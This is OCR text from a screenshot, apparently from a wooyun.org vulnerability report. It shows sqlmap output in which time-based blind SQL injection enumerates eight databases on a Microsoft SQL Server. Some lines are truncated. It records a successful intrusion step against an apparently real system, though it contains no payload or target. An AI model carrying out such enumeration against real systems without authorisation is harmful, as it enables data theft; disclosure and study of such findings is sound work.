 Sqlmap
[20:13:25] [WARNING] it is very important not to stress the network
ng usage of time-based payloads to prevent potential errors
[20:13:36] [INFO] adjusting time delay to 2 seconds due to good
8
[20:13:37] [INFO] retrieved: AccessData
[20:14:59] [INFO] retrieved: CHPDS
[20:15:46] [INFO] retrieved: master
[20:16:48] [INFO] retrieved: model
[20:17:46] [INFO] retrieved: msdb
[20:18:30] [INFO] retrieved: OADATA
[20:19:10] [INFO] retrieved: pubs
[20:19:57] [INFO] retrieved: tempdb
available databases [8]:
[*] AccessData
[*] CHPDS
[*] master
[*] model
[*] msdb
[*] OADATA
[*] pubs
[*] tempdb
www.wooyun.org